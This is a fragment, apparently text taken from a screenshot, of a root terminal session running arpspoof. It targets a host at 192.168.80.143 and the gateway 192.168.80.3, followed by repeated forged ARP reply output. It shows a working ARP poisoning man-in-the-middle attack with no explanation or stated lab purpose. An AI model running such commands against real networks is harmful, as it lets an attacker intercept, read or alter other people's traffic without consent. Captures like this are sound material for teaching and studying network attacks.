 root@Sl33pyPanda:~# arpspoof -i eth0 -t 192.168.80.143 -r 192.168.80.3
0:c:29:e3:4f:57 0:c:29:eb:36:4c 0806 42: arp reply 192.168.80.3 is-at
0:c:29:e3:4f:57
0:c:29:e3:4f:57 0:0:0:0:0:0 0806 42: arp reply 192.168.80.143 is-at 0:
c:29:e3:4f:57
0:c:29:e3:4f:57 0:c:29:eb:36:4c 0806 42: arp reply 192.168.80.3 is-at
0:c:29:e3:4f:57
0:c:29:e3:4f:57 0:0:0:0:0:0 0806 42: arp reply 192.168.80.143 is-at 0:
c:29:e3:4f:57
0:c:29:e3:4f:57 0:c:29:eb:36:4c 0806 42: arp reply 192.168.80.3 is-at
0:c:29:e3:4f:57
0:c:29:e3:4f:57 0:0:0:0:0:0 0806 42: arp reply 192.168.80.143 is-at 0:
c:29:e3:4f:57